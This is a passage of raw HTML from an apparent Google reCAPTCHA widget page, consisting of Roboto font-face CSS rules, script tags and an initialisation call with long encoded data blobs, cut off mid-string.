  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OTKLfdkBa-lSMZPRyee_hw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OTKLfdkBa-lSMZPRyee_hw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OTKLfdkBa-lSMZPRyee_hw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22fcKxTMOGGMKrwpLCtMOnUlFQw5csw5UKwrnCtErCksKmOsO9w6vDpiQbwqFSwrlzwp1WwqzDulLDmk7CoXt2w5jCvcOFwqPDh07CpMOCw7vDuV/CohzCoynDhsOvQ0bDjCbDusOgwqrCm8KkPsKURcK/AMOnJcOsw4TCisO8wpXCmnojMDQ9dnBCTMKFGMOtw4vDh8OrwopwwpfDrWIXAcKORRFJO8OLdVhWw7Y4wpU/[base64]/CsD7DksKMw4HDhMO4esOQwofCvMOYNsK1wrvDtMOHbMOKwop8DcKkwp7CtcO0dcO4C8OrCArDk2Uew7BKw7PCp8K4I8KTw6fDvWxdwrTCjMKnwoxDXR/[base64]/DtMKBw5kZAyEQTMKJw5A7w6HChzc/wqArXcOmw7E3wpgxGMOoR8KAw5LDtsKycMKCwogPw6LDtcKTBgkHOcKnMCbCocOywplrw4xxwokQwpDDsMOndcKrw57Cp8K/wr4/c2rDgMKpw5LCpcKfCjBIw47Dv8KhGX/CiMO5wojDgMO3w7PCpsOBw6kMw4vCrcKmecOkbcO2BAPDm0PClsKrehXCh8OGwqrDh8O3G0UnK3Q/w49VwrRrw5xXwp5zGlPChGPDkCPCkEA9S8ObIRwjwoEMwo3DjTzCocO2wrBoc8K5USzDrjPChsKWZFLCnW/CkwssScOvSGEoe3jDiMOVw6YEwrM/dMO0w4PClkXDvsOEw4gRwqfCrHbDny0jYijCsk8aasKJK8K2B8OIbMOkHcOnVGrDmMK2IcO4w7jDuMKiKMKWw7lyCEnCkijDpA7CqcOpw4p/[base64]/Dggzw7lWS8Kpwo3DrcOhwpI0w5d+wpnCv8OIMsOBK04zH8OTwpoowoDCucK8fMKXw6TDlBvDq8KDT8KUecKMw4dHw7PDsxpRw6DDtcOKw7HDolHCssOXacKvDDNXIjAjTytVw71eRcKhC8OEw6DDv8OJw4bDni7Dj8K0B3PCnnTCgMOuwqZ0CzsSwolrw55aw4/CmMOPw67CocKIS8O+O01Lw5kmwoB5wqYLw7/DrcOTWQPCtsKLYGvCsjXCqT3DqcOpworCiMKQesKEccO0w71sCcOEKcK0w5wuICHDi2vCg8OLw5zDsm4qD8O4w60wdVUrEBUfw7nCqEjCiGIzGHvDp0HDncKLw4vDn8O4w73CuWZNwqvCjl3Cq8OMwo/DvCsDw5YbDsO4wpjCmk8pwpHDs8Oaw6dzwoPDkH3DuFXCqmTCm8OcwpjDux3DicOTRsOTQwbDmMOqW8OpN2FKY8K/fMOJw4/DicK3dsKywqbDj8K9R8OVw6R7w7zDgsKTw7BtFFjCi8Oew6lVQsOYcVnCqsOyEB/[base64]/CrMKSPCkIBcKnwonDvxXDjGhnFcKkRHzCuMK+UD4QT8O5w4jDkMOJGXdLwrzDnSHDu8KTwrPCn8Oaw7kbwpDClDMIw5Z/wqpAw40ZdADCksK3wowYwoRTGGsNw7Y3F8OHw43DgglgFcO1RsK5OMKww4nDh8OXLMKYFMKBw6PCiQHDjnPClTHClsK6wovClMKXF3PDi3BkWMOswq3CrUtVUhZSXUtyQ8OBwox+DhApFWZaw7MIw4IDw6R/OcK8w4MeKsOwwqMOwrHDoMOgNlkBGRzCjhprw5LCmsKzG38iwqpSLsOqw7fCj3DDmwAHw4giA8O/NcKoLgDDsg3DrMOJwqrDicKFQBcISlB1w6giw40Ow4fDg8ORCGDCr8Kiw7FfCBFQw5Z7w6vDhsOUw6k0NMOLwpbDti/DthZpHsOtwoBlCcKIfG7Dq8KgwpZfwozCvMK4ED/DssOBwrwEw68Rw6rCtQERSsKrODRva2bCkMKfOzUYwrLDtMKKAMO2w5HCjR4xC8OrPcKFwqDDj3g2XSvCgQRId8K+AsKww7pVCB/CicK/My1yfVx2XjdWE8O2YE/DtBnDj2kAwrPDvXByw6Vcwo7Cin3Cj3d8DkPDrcOwREPClXYZw5vChT/CicO/DsK+NCFiw4zDhmrCkk1DwqXCj8OVM8KdDsKWwpnDqsOCWk57GmnChcOJQBnDm8KRK8KEfcOQZ3jCvFBXwqfDsgHDgH7DkjowwqfDrMOewr7DrUBwYsOqw6gGKVlcwo1xw6E5IsOZw701woUDLXQgwotGY8K7w5/DncOew4p2K8OWw67DscOfwrJ9HxDChcKeY8KmQjHDqSEnwrXDnzHCuBRywo/CkMKULsK8HAXCqcKjwpAADsOTw7XDrQwKwrUWH8KZTsONw5TDisOWEMKmwq9bFsOnF8OAO0BZwqTDgDPDjBTDvmjChVDCkjwnJEotXE5uwr/DmsOQwr9XDsK7SMKnw5PDs1HCh8KtwoMoHcK/[base64]/DlMOMw7RnO2w7w5ojwq/DjsK+VcOlw6Qqw6nDllfDlsKvwoPDpsO+acO+X8O5w4TDpcKgSsOmU8KpwrPDoDTDjU/ClmRYPSnDi8OfwpbClBrCq8OWw5xUw43Dildbw6LCpxFkQMOmZmTCrRnDoQnDjynDicKBw7k/HMO1ZMOhNsKwPsOGwo7CusKVw5Qaw4hQw6hdem/DrEfDgcKpQ8Oew4wLw6XCuwrDjMOdX040OcOpa8KyIUnCqcOBKCEGNcO/wphxEU/DolxJwoABcsKwPHw6w4HDi2LClsOUwoFkM8OKwqXCjlkOw55OcsOTGjrCvFfDhlMlTQHCqMOwwqzDjyIgZWM2HcKtwrpvwpcTw6TDtEUIJAvCrj7Cq8KYVXbCt8O2wpI5w743wqQIwoBcZsKTU1Z9LMK/wqHCiU8Nwr3Di8OowqBddMKcOsOvw65QwrzDiiHCmMKvw7vCo8OnwpE/w7XCtMK/SxV4wozCpMKRw4tvV8OaFXo/wps6MWLDgsOkwpN4esOZKXtBwqbDvmh+XTB8WcKMw6fDnAAQwrgfUMKzIsOYw43Dg17ChA7CscOJb8OBThzCksKywrnChEgXwo1QwrccKMKzwrhkVRPDpkscUHlub8KDw7/CiQJzdHQ3wqrCt8KgaMOLwozDgSbDl0jChsOhwqAifxl3w60GFMKAF8O+woDDqEUkTsOvwoZZfMK7worDoA/[base64]/ChyjDvsO3WkRQY8KIK8KcwprDpVlPwqjCnTPDj1vDrcOywrgGanLCnsKtdDB3wqk3wr44w57CscKLSCJAwrnDsMKYwqgCVFHDnMOow7LCrUdyw5LDtsKzOUROeMOgDcOkw4TDnjvDrcOSwpHDtMO4EsO8Y8KVEsONw6HCi3bDvWB4wq3CtlhsBSk0wpA/dCkJwqjCggzDmcKnF8KVV8OTbsOBwoHCk8K7aMOfw7bCpMO0TMOuw77DksKjCz/DgwnCuWTCjTZ/bxc8wrjDtjHClMOPw6HCl8OBw755EsKvwphhNxR1wq17w7hIwrvCnXALwpHCszEoGsOfwrLCssKCK3jCisOyMMOoKcKPFE4KQmPDscK2esKkwqp/w7rCiC0DwqZ3w73DjcKebU1Rdy8owpbDnyDClUfCnlvCm8OaN8Orw7DDvnHDlsKaTE/DjgJKwpUxZcKOwpvDp8OrNcO8wrDCoMK7IXvCpVvCkVfCmFDDtAsIw6EYW8OYZsK/wo4OI8Krwq/[base64]/woLDgwHCqjB7YMKxw5DDlELDosKwaijCpQ9FwprDpMO9wqdJwrVrW8OMwq/DvsOrKm1xTC/CnAEuwo0DwrBAA8Kdw6HDgsO6w5kMw5UAUTwbY0rCrcKmPALDr8OcRsK6cS/CncKpw6TDmsO4GcONwpckdSgaw7bDvsO8AQ7CuMOqworDkMOCw4dJbMKEWF52I0pUVcOjLsKWasOSQzLCrlXDhMO9w6RLHCjDmMKZw7DDtCNBe8OowpV8w6pDw5w1wpnCqyZUaQfCjVHDvcOsHMOZwqVuw5fDhMOSwrLCjMOYVXc3YS7DhnAbwr/DnTweOcOzMcK/w4vDusKiwrHDicK7w6Rqf8ONw6HCu8KsXMKXw7oqTsKAw6fCrcO2csKbTg/ClRbDm8Ohw5NZIH80X8Kyw7nCtcOdwpxUw7xZw5UBwppfw5g6w69LBMKTLUQPwoDDm8OEwobCrMOGRzE4w47CnMOVw5cac3/[base64]/ClXbCt8KrG8OxX8KqwoLDtHXCtwpkwrzCgsOQw4Ujwr1zwrPCgsO9dibDrBBQA2TDrzHCpiDCiylEDhnCsMKUMgslwrnCoVDCucOzAcKuT3AxX8KbXcKTw7fCojXCqcOOFcK1w5/CusKPwpdsIkHDqsKLw5lOwoPDpcOyEcKZUcOQwp3DmcOUwrcpaMOAWMKEdcOqwocAwpteekQ/cQbCjcOnI3fDrsOuw7xiw6nDmMOQbmHConF7wqPDrCo7NGgjDMK9XsKfQDBxw43Djydow7DCv3NoYsOCMCnDksOSw5UWwqFxw4ozw5fDhMOawqvDn0jDg0hjw54racONVDfDu8OnGcO/FiXDgwcaw47CkGDCp8OYw6XCv3hKGBPCjMKaw6tFScKiwrFvwofDsDzDv1Anwp4Gw6cAw7LDuzRewrcLOcKkJQReWA3Ch8OtOxzDvcOfwrljwpFDw57CoMOiwrwXS8OPw70gUzLDucKQw7QwwqUJacOWwp19KMK9woHCrkjDoEvCm8OhwqNQY3cAw6pWfMK/T1UDwoQcOsKwwozCmk5OH8KnT8KUVsKkKMO0HH7DvlXClsKresKkUVhsw4clOTzDrcK2w64BU8KZEMKyw5PDoSDChTrDnD9pAMK0JcKywqjDjGHCuQ82KD7DiA0iw4xMw6xCwrbCrnTDuMO1Lz/[base64]/w4PDtsKkw6hswrxcGQTCgiPCnSl+w5bDjF95dHLDq0M+YQUOwpXCj8Khw6kqw4vCtcOsV8OYJsKIfcK7f0QLwqbDh2LDhwrDpj7Ds2XCt8OgfcOETFpgCEMQa8KHw4V5wpFXGcO7w7DDvmwGWjMuw5/DiD8XJGzCuwglw7TCmzchUMKjS8KPw4LDjGZXw5grw4fCvsO3wqDCmSVKwpkRw4I8woPDuRgBw48HPXsewosTHMOvw4TDrFw1w4tjOsORwqHDmsOpw4nClW5jQ3wLSx7CgcK3ID/Dlhg5WsOgKsKZwqltw7jCicOxIls7G8KaVsOifsOCw4E7wprDvMOaHsK2CsO9w5kxfztsw5A1wrl3Ww8KAQzDtsKhdFfDl8K5worCkS7Dk8KNwrDDnxo5VCwpw6TDlcOFHWkEw5UbLi4AHh/ClCoJworCoMOSI0x9b1sMwrDCgSDCriTCocKmw6PDvwYSw7ttw6UVNMOrw6fDnGY7w6UpBm9Bw5wtHMOMJx/[base64]/[base64]/wpZyw7DCminDtsOSwq/CjMOHwrc2wq4AOnsSw6p2FsK0S8Onwqkrwo3DosOMw55mCRPCgsKJw67Crg7CpMK/QsOrwqjDqMOWw7fCh8KZwrTDsGkDNVxhI8OTWXXDhnXCowY6YmNiYsOYwoTDuMKBUcKIwqkvA8KTNcKJwp4Pw5UJQMKSwpoGwqrDv2JocVYdwqHCn1nDlcKLE37ChcKEwp8/w4rCsgHDv0Qfw6EHHcKdwp8iwpQdNWzCkcKfw44qwrvDgSTChXVBIV7Dq8O9FAciw5o6woRcVBHCmz3Dp8KJw6AEw6vDr0I6wq8OwqxNNFvDncKdwoIowqgUw456w5xUw45OwoobYC82wo/CqyHDqsKHwoTDghg5AMO3worCmMKaIXJLNmnCisOEVx/DvsO2d8Ozwq/CpzxOBMKiwpoaAMOgw4ByT8KUV8K2XWlTwo7DjMO9wqDCq3gHwp9ww6PCvTjDuMKAQldJw6FTw4VmBTHDp8OPWkjCrRsgwoRQw5oXT8OSbjUKwprChcKvacK8w6lmwol/eQteZArCswYsX8OkOC7DmMOkP8K/Ww9IHcOeBsKZw5/[base64]/AAzDi0fChGDDuxjCg8KuKnDDvl4pZ8KLw6g5NsKeRMODwoVYw6TCllbDlCtkw6HCr8OQwpYRWMOrZDIgCMKRK1TCgGHDmMOAW3wiVMKjGz9fw7wQP0HDmQwWOFXCrMOUwr8FSVLCuFrCnhLDgSs6w7Jsw5jDgcOfwqbCtcKhw5/[base64]/CrR1YesKZwqTCoUcGQm0/w5PDhcKDGMOVw4nDpFdzI8OFQl7Dow/Cn3YEw68KKMO2RcKow4rCvzfCnlwYDsOHwpdpcsO3w47DkcK6wptNDEs2wojCqcOoYD9SSSPCoVAbccOoUsKeO3dTw7vCuS3DgsK5f8OFAMK/N8O5SMKLD8OHw6FKwo5DCxnDgxk7azvDqgbCvQRQwoptUxB9cwMoDQzCmMKvYsO9BMK/w6TCpHzCtgrDqsOiwqHDq2sOw6TChMOlw4YiOsKbLMOPw63CuwrCgiXDthI0T8KFaU/Dpxx9O8KDw60Qw5ZaZ8OwQjo/[base64]/CuUhdw5k1wr/Du3RVNWjDtW3CnsOow7Zhw7xbJMK0w4/DqV3DlMO7wrpzw5/DpcOew6jCuQDDvsK0w7waUsOPUinDqcOrwpp8Sk03w589YcOawqzChWbDgMO8w5zClhbClMOcU3/DqEjCnATCsAhOGMKLe8KbYMKRXsK3w6tqCMKUHkhGwqJ/PsKmw7TDmgwMM0pTVAAXw6TDsMK9w7wbasOHLQlQXTh4csKfCHl+BBRtCghRwqV0bcO9w7IIwoHCnsOUwq5Sai5XFsKhw4h3wo7Ds8OxZMOWYMKmw4jCtMKFfE4Swp/CkcK0CcKicMKcw6rCkMOrw4RPdShjcMO9BgxSIQdwwrrCo8KkKm5pS11WIMKnwpRvw6d5w6gcwo0Jw5bCnUYZMMOQw5crWsOawqvDrhAXw4fDljLCn8K6bWLCnMObRTo0w71zwoNgwpAZfMKRXsKkAEPCp8K6IsKYQHE5A8Ouw7U/wp1DbMOkf2Zqw4bDilBxW8KrPQjDjQjDmcObw5XCsnpAesKQEcK+PQbDicOTEz3CvsOHDDDCj8KRGmjDicKfPiTCigrDlSbCuQ7Cl13DojgJwpTCvcO7D8KZw4Q6woZBwqXCu8KDNVBVfi1pw4DCl8KYw6pfwpHCk0bDgz0VPhnCncKjQEPDm8OMKR/Ds8KhUgjDvSTDisKVVwHDiVrDocKbw5YtecOGHQxhw6VGw4jCm8Oqw6Y1HRo5wqLDhcKAA8OvwrLDucO3w6ZlwpAqPQZhHAPDnMKGa33ChcO3wpbChCDCgzXCusKwCcKFw45+woHCr3Z5EV8Kw77CgxnDncK2w5/DiGsQwpVEw6JiTsOIwojCtsOyAcK/wrVcw5h7w7ghQ1B2OjLCikzDsRPDscK/MMKMAg4kwqpoKsODNRR9w4rDocKBWkLChsKHFUlGT8OYe8OfOmjDqEtLw51zNy/DkC4eSkjCnsKKT8OCw5rDgURzw7YDw4M3wrzDpDknwrLDvsO4w41swoDDo8OCw6IbTcOJwpnDuSYSW8K/MsOVEgMJw6VqVSPDk8KzYsKMw58kasKSaGbDj1LCs8OmwozCkcKOwoB7JMKMUsKkwpLCq8Ktw49mw4HDjAvCssKvwosPETxrAU05wrPCusOaScKfAcOyPT7Dmn/Cm8KUwrlWwo4WEcKvXT88wrrCgcKVfSsYdwTDlsKlHn7ChH5LZcOtP8KyfwYDwpvDjsOFwoTCvjcYBsO1w47CmMKZw64Nw4psw5BxwqPDhcOFW8O5IsO0w7wTw50fA8K1IW8uw5PCkCYjw77CpxwHwq3DrHLCulcMw5zChcOTwqEKFgPDusO0wqEhc8O7esK/w4IhHcOEL1R5K3jDo8KUAMOuAMOSaD5FV8K8bcKkZxdWMijCt8Ohw7h8HcO0agtLGXBwwr/CncOHeU3DpQXDjTXDpwnCtMKAwokUEcKKwq/ChTnDgMO0EifCoEk4XFQRbcKkcsK6VTrDuHdXw7YHOHfDjsKZw6zCp8OzCjoCw5rDkU1tTCzCvcK9wrDCr8Ocw63DhcKLw6TDhMO6wodjN2/CsMKPFHs4VMOUw40DwrzDoMOWw7LDgGnDi8K9wqnCgMKCwpQiZ8KNNVHDn8KCUMKXacOIw5nDhBJwwq9awqsrV8K4EhHDjMOJw7nCvn/[base64]/CvS8IBwoYHcKrAmPCqMKVXgPCg8Kww5fDkMKXw6rCiMOZZsOew7nDhsOkQ8KpfMKvwo0SLlLCr29tSsKjwqTDqsOpWsOidcOcw6MiLBjCoS7DsBhuBVRWWiUqP3NPwoUcw7sWwo/[base64]/DkilpcD94GXTDogdQKsO6RQPDsMOewodFYSxJwqwHwr1IJVXCpMO7QXpKN180wqPCjMOfNQLCl2DDm0UYe8O1TsKVwrtqwrrCh8O3w7rDhMOrwpoUQsKRwrNvJcKFw7zCp1vCqcKOwrPCgU5Pw63CgBDDqSnChsOZWiTDqDZ9w6/[base64]/DssKkJznCiX7DnF4aw4/[base64]/VcOBfMObwqzDm8OuDnXCt010wqQJwpMCw5HClsKZwqYrwo/Cjnc7XFELwppow6PDnAXCvkFfwp3CnA9oN37Djm4cwoTCnzfDlsOjSjx7EcOqwrLCqcKbw7ZYKcKqw6rCiy3CpCXDpnwUw7lsNwIlw4Nbwq0Ew4ElTsKxbCbCl8OeRjzDgEbCnj/Dk8K2Yh01w6jCusOOYDvDncOdY8KSwr8NcMOZw6I/Y35nahwswo3Cn8OBbsKlwqzDscOZZsOhw4pANcO/JFHCum3DlkjCh8KcwrDChgsGwq1PFMKQF8KKFMK+PMO/WxPDo8KIwo02Di/DowlOw5jCog0sw5xraCROw50Jwp91wq3Ch8OdPsOzCi8Jw6wITMKuwoXChsONQErCkkM/w5Y8w73Dv8OtWlDDh8O6NHrDj8K0w7jCjMOww7vCrsKLWcKXI3fClcKCUsKEwo04TjfDvMOGwq4NesKfwrzDnUIpR8ORdMKlwrTCicKbFzrCm8K1HMK9w6TDkQvCliDDsMOTMVoZwrzDlMOeaD9Jw7drwqg/McOEwrAVNcKOwoXCsQPChwphDMKFw6/CjRhrw7jChgtkw5APw4APw6svBk3Dlj3CvXnDgsOFQ8OJH8Kiw63CvsKDwpllwqLDgcK5O8OXw6sbw79+VnE/[base64]/Doy/DlsKze